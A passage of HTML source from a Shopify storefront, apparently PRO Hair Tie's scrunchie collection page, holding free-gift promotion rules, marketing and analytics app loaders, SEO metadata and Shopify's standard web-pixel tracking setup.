      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6616b8a5259d929fdde105b8":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"cartValue","minCartValue":1,"hasUpperCartValue":false,"upperCartValue":null,"products":[],"collections":[],"condition":null,"conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"headerText":"You have been awarded a limited time promotion","subHeaderText":"Free Scrunchies \u0026 Free 2 Pack Rainbow Hairties (20$+ Value)","showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0015\/3511\/5309\/files\/Quality_16_side_2.png?v=1712315908"},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"redirectLink":null,"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession"},"type":"addAutomatically","products":[{"name":"[FREE $10 Value] Limited Time Gift 2 Free Rainbow Pro Hair Ties - Rainbow","variantId":"43154433736899","variantGid":"gid:\/\/shopify\/ProductVariant\/43154433736899","productGid":"gid:\/\/shopify\/Product\/7008149831875","quantity":1,"handle":"limited-time-holiday-gift-bag-10-value-free","price":"0.00","alerts":[]},{"name":"[FREE $15 Value] Limited Time Gift - Black PRO Scrunchie - Black","variantId":"43154422792387","variantGid":"gid:\/\/shopify\/ProductVariant\/43154422792387","productGid":"gid:\/\/shopify\/Product\/6145350074563","quantity":1,"handle":"limited-time-gift-2-bonus-pro-hair-ties-6-value-free-2","price":"0.00","alerts":[]}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"6616b8a5259d929fdde105b8","name":"B1G1","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-04-10T16:04:53.337Z","updatedAt":"2025-02-12T11:00:06.778Z","__v":0},"easygift-rule-667d9596ec800b0f4389e025":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Glowera™ Red Light Scalp Massager - Buy 1 Get 1 Oil + 2 Hair Ties + 1 Scrunchie (5 items) \/ Red","variantId":43701740437699,"variantGid":"gid:\/\/shopify\/ProductVariant\/43701740437699","productGid":"gid:\/\/shopify\/Product\/7966195089603","handle":"glowera-3-in-1-red-light-scalp-massager","sellingPlans":[],"alerts":[],"_id":"667d9596ec800b0f4389e026"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":1,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"FREE Pure Essence Rosemary Oil - 60ml: Nature's Aromatic Elixir - Default Title","variantId":"43741816225987","variantGid":"gid:\/\/shopify\/ProductVariant\/43741816225987","productGid":"gid:\/\/shopify\/Product\/7981145555139","quantity":1,"handle":"free-pure-essence-rosemary-oil-60ml-natures-aromatic-elixir","price":"0.00"}],"limit":1,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"hasOrderCountMax":false,"orderCountMax":null,"hasTotalSpentMax":null,"totalSpentMax":null,"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"totalSpent":null},"type":"all"},"settings":{"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true,"showReminderBanner":false},"translations":null,"_id":"667d9596ec800b0f4389e025","name":"Free Oil","store":"6616b4152fb5cfa7f6b6f389","shop":"pro-hair-tie","active":true,"createdAt":"2024-06-27T16:38:46.235Z","updatedAt":"2025-02-12T10:58:30.144Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NjgwMDQ1');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-04-10T15:45:30.285Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hairties.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "www.hairties.com",
    shopId: "1535115309",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="collection.4-packs-new"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=329388032195
  data-template-name="collection.4-packs-new"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=pro-hair-tie.myshopify.com
  data-app-key=6386bd9f-dc2d-41fa-83e2-d77159c7487b
  data-should-use-cache=true
  data-cache-version=194efb1b8bd
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=329388032195
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="collection.4-packs-new"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '$';
  window.tolstoyMoneyFormat = '<span class=transcy-money>${{amount}}</span>';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KkHWqL/klaviyo.js?company_id=KkHWqL"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=pro-hair-tie.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/yoast-seo/blocks/metatags/7c777011-bc88-4743-a24e-64336e1e5b46 -->
<!-- This site is optimized with Yoast SEO for Shopify -->
<title>Scrunchie - PRO Hair Tie</title>
<link rel="canonical" href="https://www.hairties.com/collections/scrunchies" />
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<meta property="og:site_name" content="PRO Hair Tie" />
<meta property="og:url" content="https://www.hairties.com/collections/scrunchies" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Scrunchie - PRO Hair Tie" />
<meta property="og:image" content="https://www.hairties.com/cdn/shop/collections/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456" />
<meta property="og:image:height" content="1563" />
<meta property="og:image:width" content="1563" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" id="yoast-schema-graph">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://www.hairties.com/#/schema/organization/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "hasMerchantReturnPolicy": {
        "@type": "MerchantReturnPolicy",
        "merchantReturnLink": "https://www.hairties.com/policies/refund-policy"
      },
      "sameAs": []
    },
    {
      "@type": "WebSite",
      "@id": "https://www.hairties.com/#/schema/website/1",
      "url": "https://www.hairties.com",
      "name": "Pro Hair Ties",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.hairties.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "publisher": {
        "@id": "https://www.hairties.com/#/schema/organization/1"
      },
      "inLanguage": "en"
    },
    {
      "@type": "CollectionPage",
      "@id": "https:\/\/www.hairties.com\/collections\/scrunchies",
      "name": "Scrunchie - PRO Hair Tie",
      "datePublished": "2024-06-05T03:23:31-05:00",
      "breadcrumb": {
        "@id": "https:\/\/www.hairties.com\/collections\/scrunchies\/#\/schema\/breadcrumb"
      },
      "primaryImageOfPage": {
        "@id": "https://www.hairties.com/#/schema/ImageObject/1617516822723"
      },
      "image": [{
        "@id": "https://www.hairties.com/#/schema/ImageObject/1617516822723"
      }],
      "isPartOf": {
        "@id": "https://www.hairties.com/#/schema/website/1"
      },
      "url": "https:\/\/www.hairties.com\/collections\/scrunchies"
    },
    {
      "@type": "ImageObject",
      "@id": "https://www.hairties.com/#/schema/ImageObject/1617516822723",
      "caption": "Scrunchie",
      "inLanguage": "en",
      "width": 1563,
      "height": 1563,
      "url": "https:\/\/www.hairties.com\/cdn\/shop\/collections\/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456",
      "contentUrl": "https:\/\/www.hairties.com\/cdn\/shop\/collections\/d536e7db858dc675c9a0d9facd114ddd.png?v=1717576456"
    },
    {
      "@type": "BreadcrumbList",
      "@id": "https:\/\/www.hairties.com\/collections\/scrunchies\/#\/schema\/breadcrumb",
      "itemListElement": [
        {
          "@type": "ListItem",
          "name": "PRO Hair Tie",
          "item": "https:\/\/www.hairties.com",
          "position": 1
        },
        {
          "@type": "ListItem",
          "name": "Collections",
          "item": "https:\/\/www.hairties.com\/collections",
          "position": 2
        },
        {
          "@type": "ListItem",
          "name": "Scrunchie",
          "position": 3
        }
      ]
    }

  ]}
</script>
<!--/ Yoast SEO -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 1535115309,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1535115309,storefrontBaseUrl: "https://www.hairties.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"487948483","configuration":"{\"shopID\":\"Ma8ACSRcr53l6g\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"306839747","configuration":"{\"shop_url\":\"pro-hair-tie.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f20b620d06a177ed1250bae6dced301","type":"APP","apiClientId":4439243,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84345027","configuration":"{\"accountID\":\"1535115309\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c0a2ceb098b536858278d481fbeefe60","type":"APP","apiClientId":10250649601,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75956419","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PRO Hair Tie","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pro-hair-tie.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.hairties.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.hairties.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1535115309","storefrontBaseUrl":"https:\/\/www.hairties.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"329388032195\",\"title\":\"Scrunchie\",\"productVariants\":[{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Black PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"6635631837379\",\"untranslatedTitle\":\"Black PRO Scrunchie\",\"url\":\"\/products\/pro-scrunchie\",\"type\":\"\"},\"id\":\"39629600227523\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/black-scrunchie-gigapixel-standardv2-4x.jpg?v=1713159012\"},\"sku\":\"D00000140PHT\",\"title\":\"NEW Black\",\"untranslatedTitle\":\"NEW Black\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brown PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947854708931\",\"untranslatedTitle\":\"Brown PRO Scrunchie\",\"url\":\"\/products\/brown-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651403022531\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Brown-Scrunchie-final-400x400x100q-gigapixel-standard_v2-4x_e4d308b4-295f-4450-a9dd-df3767134ee1.jpg?v=1717577865\"},\"sku\":\"D00002077PHT\",\"title\":\"NEW Brown\",\"untranslatedTitle\":\"NEW Brown\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Plum Maroon PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947871191235\",\"untranslatedTitle\":\"Plum Maroon PRO Scrunchie\",\"url\":\"\/products\/plum-maroon-pro-scrunchie\",\"type\":\"\"},\"id\":\"43651424321731\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/Plum-Maroon-Scrunchie-final-400x400x100q-gigapixel-standardv2-4x.jpg?v=1717578158\"},\"sku\":\"D00002081PHT\",\"title\":\"NEW Plum Maroon\",\"untranslatedTitle\":\"NEW Plum Maroon\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"White PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947823317187\",\"untranslatedTitle\":\"White PRO Scrunchie\",\"url\":\"\/products\/pro-scrunchie-copy\",\"type\":\"\"},\"id\":\"43651362554051\",\"image\":{\"src\":\"\/\/www.hairties.com\/cdn\/shop\/files\/white-scrunchie-new-gigapixel-standard_v2-4x.jpg?v=1717576812\"},\"sku\":\"D00002076PHT\",\"title\":\"NEW White\",\"untranslatedTitle\":\"NEW White\"},{\"price\":{\"amount\":6.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Purple PRO Scrunchie\",\"vendor\":\"PRO Hair Tie\",\"id\":\"7947879743683\",\"untranslatedTitle\":\"Purple PRO 